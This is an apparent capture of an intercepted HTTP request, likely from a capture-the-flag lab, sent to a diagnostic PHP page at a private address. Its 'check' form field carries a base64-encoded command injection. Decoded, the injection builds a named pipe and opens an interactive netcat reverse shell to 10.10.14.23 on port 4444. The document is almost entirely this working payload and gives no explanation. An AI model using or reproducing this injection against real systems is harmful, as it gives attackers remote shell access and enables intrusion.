 Request
Raw Params Headers Hex
POST /diag.php HTTP/1.1
Host: 10.10.10.105
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.105/diag.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Cookie: PHPSESSID=j0rhv217j3gjl0kjv1d0tfhja3
Connection: close
Upgrade-Insecure-Requests: 1
check=OyBybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4m
MXxuYyAxMC4xMC4xNC4yMyA0NDQ0ID4vdG1wL2Y=